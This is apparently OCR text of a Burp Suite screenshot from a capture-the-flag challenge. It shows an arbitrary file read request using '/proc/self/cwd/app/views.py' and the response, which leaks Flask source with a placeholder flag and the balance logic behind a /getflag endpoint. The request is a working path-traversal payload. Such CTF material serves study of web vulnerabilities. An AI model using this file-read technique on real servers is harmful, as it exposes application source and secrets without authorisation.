 Request
Raw Params Headers Hex
GET /static?file=/proc/self/cwd/app/views.py HTTP/1.1
Host: 107.167.188.241
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 20 Dec 2018 01:45:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Cookie
Content-Length: 1121
def register_views(app):
@app.before_request
def reset_account():
if request.path == '/signup' or request.path == '/login':
return
uname = username=session.get('username')
u = User.query.filter_by(username=uname).first()
if u:
g.u = u
g.flag = 'swpuctf{xxxxxxxxxxxxxx}'
if uname == 'admin':
return
now = int(time())
if (now - u.ts >= 600):
u.balance = 10000
u.count = 0
u.ts = now
u.save()
session['balance'] = 10000
session['count'] = 0
@app.route('/getflag', methods=('POST',))
@login_required
def getflag():
u = getattr(g, 'u')
if not u or u.balance < 1000000:
return '{"s": -1, "msg": "error"}'
? < + > Type a search term